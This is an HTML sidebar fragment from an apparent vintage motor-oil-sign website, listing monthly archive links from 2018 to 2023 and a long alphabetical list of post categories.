	<li><a href='https://signmotoroil.com/2023/09/'>September 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/08/'>August 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/07/'>July 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/06/'>June 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/05/'>May 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/04/'>April 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/03/'>March 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/02/'>February 2023</a></li>
	<li><a href='https://signmotoroil.com/2023/01/'>January 2023</a></li>
	<li><a href='https://signmotoroil.com/2022/12/'>December 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/11/'>November 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/10/'>October 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/09/'>September 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/08/'>August 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/07/'>July 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/06/'>June 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/05/'>May 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/04/'>April 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/03/'>March 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/02/'>February 2022</a></li>
	<li><a href='https://signmotoroil.com/2022/01/'>January 2022</a></li>
	<li><a href='https://signmotoroil.com/2021/12/'>December 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/11/'>November 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/10/'>October 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/09/'>September 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/08/'>August 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/07/'>July 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/06/'>June 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/05/'>May 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/04/'>April 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/03/'>March 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/02/'>February 2021</a></li>
	<li><a href='https://signmotoroil.com/2021/01/'>January 2021</a></li>
	<li><a href='https://signmotoroil.com/2020/12/'>December 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/11/'>November 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/10/'>October 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/09/'>September 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/08/'>August 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/07/'>July 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/06/'>June 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/05/'>May 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/04/'>April 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/03/'>March 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/02/'>February 2020</a></li>
	<li><a href='https://signmotoroil.com/2020/01/'>January 2020</a></li>
	<li><a href='https://signmotoroil.com/2019/12/'>December 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/11/'>November 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/10/'>October 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/09/'>September 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/08/'>August 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/07/'>July 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/06/'>June 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/05/'>May 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/04/'>April 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/03/'>March 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/02/'>February 2019</a></li>
	<li><a href='https://signmotoroil.com/2019/01/'>January 2019</a></li>
	<li><a href='https://signmotoroil.com/2018/12/'>December 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/11/'>November 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/10/'>October 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/09/'>September 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/08/'>August 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/07/'>July 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/06/'>June 2018</a></li>
	<li><a href='https://signmotoroil.com/2018/05/'>May 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-252"><a href="https://signmotoroil.com/category/15x5/" >15&#215;5</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://signmotoroil.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://signmotoroil.com/category/1920s-40s/" >1920&#039;s-40&#039;s</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://signmotoroil.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://signmotoroil.com/category/193040s/" >193040s</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://signmotoroil.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://signmotoroil.com/category/1940-50s/" >1940-50s</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://signmotoroil.com/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://signmotoroil.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://signmotoroil.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://signmotoroil.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://signmotoroil.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://signmotoroil.com/category/19x15/" >19&#215;15</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://signmotoroil.com/category/20x16/" >20&#215;16</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://signmotoroil.com/category/20x20/" >20&#215;20</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://signmotoroil.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://signmotoroil.com/category/24x24/" >24&#215;24</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://signmotoroil.com/category/24x37/" >24&#215;37</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://signmotoroil.com/category/25x245/" >25&#215;245</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://signmotoroil.com/category/285x48/" >285&#215;48</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://signmotoroil.com/category/9-70/" >9-70</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://signmotoroil.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://signmotoroil.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://signmotoroil.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://signmotoroil.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://signmotoroil.com/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://signmotoroil.com/category/agip/" >agip</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://signmotoroil.com/category/alemite/" >alemite</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://signmotoroil.com/category/allpen/" >allpen</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://signmotoroil.com/category/alubco/" >alubco</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://signmotoroil.com/category/amalie/" >amalie</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://signmotoroil.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://signmotoroil.com/category/amazonbasics/" >amazonbasics</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://signmotoroil.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://signmotoroil.com/category/amoco/" >amoco</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://signmotoroil.com/category/ampol/" >ampol</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://signmotoroil.com/category/amsoil/" >amsoil</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://signmotoroil.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://signmotoroil.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://signmotoroil.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://signmotoroil.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://signmotoroil.com/category/archer/" >archer</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://signmotoroil.com/category/ardahan/" >ardahan</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://signmotoroil.com/category/aristo/" >aristo</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://signmotoroil.com/category/astrology/" >astrology</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://signmotoroil.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://signmotoroil.com/category/auntie/" >auntie</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://signmotoroil.com/category/aureoline/" >aureoline</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://signmotoroil.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://signmotoroil.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://signmotoroil.com/category/automakers/" >automakers</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://signmotoroil.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://signmotoroil.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://signmotoroil.com/category/babytex/" >babytex</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://signmotoroil.com/category/bardahl/" >bardahl</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://signmotoroil.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://signmotoroil.com/category/bearcat/" >bearcat</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://signmotoroil.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://signmotoroil.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://signmotoroil.com/category/beekman/" >beekman</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://signmotoroil.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://signmotoroil.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://signmotoroil.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://signmotoroil.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://signmotoroil.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://signmotoroil.com/category/blowby/" >blowby</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://signmotoroil.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://signmotoroil.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://signmotoroil.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://signmotoroil.com/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://signmotoroil.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://signmotoroil.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://signmotoroil.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://signmotoroil.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://signmotoroil.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://signmotoroil.com/category/c1930s/" >c1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://signmotoroil.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://signmotoroil.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://signmotoroil.com/category/capitan/" >capitan</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://signmotoroil.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://signmotoroil.com/category/casite/" >casite</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://signmotoroil.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://signmotoroil.com/category/cathie/" >cathie</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://signmotoroil.com/category/causes/" >causes</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://signmotoroil.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://signmotoroil.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://signmotoroil.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://signmotoroil.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://signmotoroil.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://signmotoroil.com/category/channeling/" >channeling</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://signmotoroil.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://signmotoroil.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://signmotoroil.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://signmotoroil.com/category/chevron/" >chevron</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://signmotoroil.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://signmotoroil.com/category/chief-penn/" >chief-penn</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://signmotoroil.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://signmotoroil.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://signmotoroil.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://signmotoroil.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://signmotoroil.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://signmotoroil.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://signmotoroil.com/category/circulates/" >circulates</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://signmotoroil.com/category/cities/" >cities</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://signmotoroil.com/category/clarks/" >clark&#039;s</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://signmotoroil.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://signmotoroil.com/category/clogged/" >clogged</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://signmotoroil.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://signmotoroil.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://signmotoroil.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://signmotoroil.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://signmotoroil.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://signmotoroil.com/category/conoco/" >conoco</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://signmotoroil.com/category/conventional/" >conventional</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://signmotoroil.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://signmotoroil.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://signmotoroil.com/category/coolpen/" >coolpen</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://signmotoroil.com/category/coreco/" >coreco</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://signmotoroil.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://signmotoroil.com/category/cosden/" >cosden</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://signmotoroil.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://signmotoroil.com/category/costly/" >costly</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://signmotoroil.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://signmotoroil.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signmotoroil.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://signmotoroil.com/category/daca/" >daca</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://signmotoroil.com/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://signmotoroil.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://signmotoroil.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://signmotoroil.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://signmotoroil.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://signmotoroil.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://signmotoroil.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://signmotoroil.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://signmotoroil.com/category/determine/" >determine</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://signmotoroil.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://signmotoroil.com/category/dewitte/" >dewitte</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://signmotoroil.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://signmotoroil.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://signmotoroil.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://signmotoroil.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://signmotoroil.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://signmotoroil.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://signmotoroil.com/category/dividend/" >dividend</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://signmotoroil.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://signmotoroil.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://signmotoroil.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://signmotoroil.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://signmotoroil.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://signmotoroil.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://signmotoroil.com/category/dualite/" >dualite</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://signmotoroil.com/category/duckhams/" >duckhams</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://signmotoroil.com/category/dump/" >dump</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://signmotoroil.com/category/duplex/" >duplex</a>
</li>
	<li class="cat-item cat-item-11 current-cat"><a href="https://signmotoroil.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://signmotoroil.com/category/ecodiesel/" >ecodiesel</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://signmotoroil.com/category/eldred/" >eldred</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://signmotoroil.com/category/elkolene/" >elkolene</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://signmotoroil.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://signmotoroil.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://signmotoroil.com/category/en-ar-co/" >en-ar-co</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://signmotoroil.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://signmotoroil.com/category/enarco/" >enarco</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://signmotoroil.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://signmotoroil.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://signmotoroil.com/category/equipping/" >equipping</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://signmotoroil.com/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://signmotoroil.com/category/essolube/" >essolube</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://signmotoroil.com/category/essoman/" >essoman</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://signmotoroil.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://signmotoroil.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://signmotoroil.com/category/expired/" >expired</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://signmotoroil.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://signmotoroil.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://signmotoroil.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://signmotoroil.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://signmotoroil.com/category/fascism/" >fascism</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://signmotoroil.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://signmotoroil.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://signmotoroil.com/category/film-x/" >film-x</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://signmotoroil.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://signmotoroil.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://signmotoroil.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://signmotoroil.com/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://signmotoroil.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://signmotoroil.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://signmotoroil.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://signmotoroil.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://signmotoroil.com/category/flowerbeads/" >flowerbeads</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://signmotoroil.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://signmotoroil.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://signmotoroil.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://signmotoroil.com/category/fordlandia/" >fordlandia</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://signmotoroil.com/category/forget/" >forget</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://signmotoroil.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://signmotoroil.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://signmotoroil.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://signmotoroil.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://signmotoroil.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://signmotoroil.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://signmotoroil.com/category/gambles/" >gamble&#039;s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://signmotoroil.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://signmotoroil.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://signmotoroil.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://signmotoroil.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://signmotoroil.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://signmotoroil.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://signmotoroil.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://signmotoroil.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://signmotoroil.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://signmotoroil.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://signmotoroil.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://signmotoroil.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://signmotoroil.com/category/goss/" >goss</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://signmotoroil.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://signmotoroil.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://signmotoroil.com/category/grumps/" >grumps</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://signmotoroil.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://signmotoroil.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://signmotoroil.com/category/gulfpride/" >gulfpride</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://signmotoroil.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://signmotoroil.com/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://signmotoroil.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://signmotoroil.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://signmotoroil.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://signmotoroil.com/category/havoline/" >havoline</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://signmotoroil.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://signmotoroil.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://signmotoroil.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://signmotoroil.com/category/hess/" >hess</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://signmotoroil.com/category/hi-speed/" >hi-speed</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://signmotoroil.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://signmotoroil.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://signmotoroil.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://signmotoroil.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://signmotoroil.com/category/horoscope/" >horoscope</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://signmotoroil.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://signmotoroil.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://signmotoroil.com/category/humble/" >humble</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://signmotoroil.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://signmotoroil.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://signmotoroil.com/category/i0ntage/" >i0ntage</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://signmotoroil.com/category/i125/" >i125</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://signmotoroil.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://signmotoroil.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://signmotoroil.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://signmotoroil.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://signmotoroil.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://signmotoroil.com/category/indication/" >indication</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://signmotoroil.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://signmotoroil.com/category/insegna/" >insegna</a>
</li>
